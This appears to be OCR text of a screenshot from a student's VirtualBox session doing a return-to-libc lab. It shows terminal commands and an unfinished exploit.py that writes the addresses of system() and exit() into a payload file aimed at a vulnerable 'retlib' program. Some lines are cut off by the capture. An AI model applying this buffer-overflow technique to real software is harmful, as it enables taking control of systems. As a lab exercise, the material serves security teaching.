 Text Editor
En
19:43
Chiriac Leonard-
Florin
Chiriac Leonard-Florin
Home Desktop
Recent
Home
Desktop
Documents
sdfghjk@sdfghjk-VirtualBox: ~/Desktop/Chiriac Leonard-Florin
^C
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ export NEW001=/b
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ echo $NEW001
/bin/sh
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ touch prtenv.c
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ gedit prtenv.c
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ gcc -m32 -o prte
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ ll
total 40
drwxrwxr-x 2 sdfghjk sdfghjk 4096 mai 27 19:41 ./
drwxr-xr-x 3 sdfghjk sdfghjk 4096 mai 27 18:49 ../
-rw-rw-r-- 1 sdfghjk sdfghjk 0 mai 27 19:24 badfile
-rwxrwxr-x 1 sdfghjk sdfghjk 554 mai 27 19:27 exploit.py*
-rw-rw-r-- 1 sdfghjk sdfghjk 216 dec 27 2020 Makefile
-rwxrwxr-x 1 sdfghjk sdfghjk 7388 mai 27 19:41 prtenv*
-rw-rw-r-- 1 sdfghjk sdfghjk 139 mai 27 19:40 prtenv.c
-rwxrwxr-x 1 sdfghjk sdfghjk 7568 mai 27 19:24 retlib*
-rw-rw-r-- 1 sdfghjk sdfghjk 994 dec 28 2020 retlib.c
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ ./prtenv
bfffffa7
sdfghjk@sdfghjk-VirtualBox:~/Desktop/Chiriac Leonard-Florin$ gedit exploit.py
exploit.py (~/Desktop/Chiriac Leonard-Florin) - gedit
Open
Save
#!/usr/bin/env python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
X = 0
sh_addr = 0x00000000 # The address of "/bin/sh"
content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
Y = 0
system_addr = 0xb7e40db0 # The address of system()
content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
Z = 0
exit_addr = 0xb7e349e0 # The address of exit()
content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
f.write(content)
Python Tab Width: 8 Ln 8, Col 13 INS